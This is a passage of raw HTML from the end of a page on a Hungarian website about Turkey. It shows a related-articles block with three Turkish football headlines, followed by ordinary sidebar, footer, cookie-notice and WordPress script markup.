block_tdi_78.post_count = "3";
block_tdi_78.found_posts = "32";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "11";
tdBlocksArray.push(block_tdi_78);
</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/harom-tizenegyest-vedett-a-lille-kapusa-ha-lett-volna-negyedik-azt-is-kifogom/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Három tizenegyest védett a Lille kapusa: Ha lett volna negyedik, azt is kifogom" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-kampus-8941651-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-kampus-8941651-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-kampus-8941651-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Három tizenegyest védett a Lille kapusa: Ha lett volna negyedik, azt is kifogom" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/harom-tizenegyest-vedett-a-lille-kapusa-ha-lett-volna-negyedik-azt-is-kifogom/aktualis/sport/"  rel="bookmark" title="Három tizenegyest védett a Lille kapusa: Ha lett volna negyedik, azt is kifogom">Három tizenegyest védett a Lille kapusa: Ha lett volna negyedik, azt is kifogom</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hiaba-a-haromgolos-elony-a-torokoknek-a-vegen-izgulniuk-kellett-tbilisziben/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Hiába a háromgólos előny, a törököknek a végén izgulniuk kellett Tbilisziben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/pexels-omar-ramadan-1739260-26772698-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/pexels-omar-ramadan-1739260-26772698-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/pexels-omar-ramadan-1739260-26772698-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hiába a háromgólos előny, a törököknek a végén izgulniuk kellett Tbilisziben" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hiaba-a-haromgolos-elony-a-torokoknek-a-vegen-izgulniuk-kellett-tbilisziben/aktualis/sport/"  rel="bookmark" title="Hiába a háromgólos előny, a törököknek a végén izgulniuk kellett Tbilisziben">Hiába a háromgólos előny, a törököknek a végén izgulniuk kellett Tbilisziben</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/797-nap-utan-tert-vissza-szalai-attila-a-torok-elvonalba-csapata-vereseget-szenvedett/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="797 nap után tért vissza Szalai Attila a török élvonalba, csapata vereséget szenvedett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/517039883_1155441806617850_6824416979745449478_n-2-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/517039883_1155441806617850_6824416979745449478_n-2-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/517039883_1155441806617850_6824416979745449478_n-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="797 nap után tért vissza Szalai Attila a török élvonalba, csapata vereséget szenvedett" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/797-nap-utan-tert-vissza-szalai-attila-a-torok-elvonalba-csapata-vereseget-szenvedett/aktualis/sport/"  rel="bookmark" title="797 nap után tért vissza Szalai Attila a török élvonalba, csapata vereséget szenvedett">797 nap után tért vissza Szalai Attila a török élvonalba, csapata vereséget szenvedett</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e7a51446fe
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"adf79eb585","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0caf259af2","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>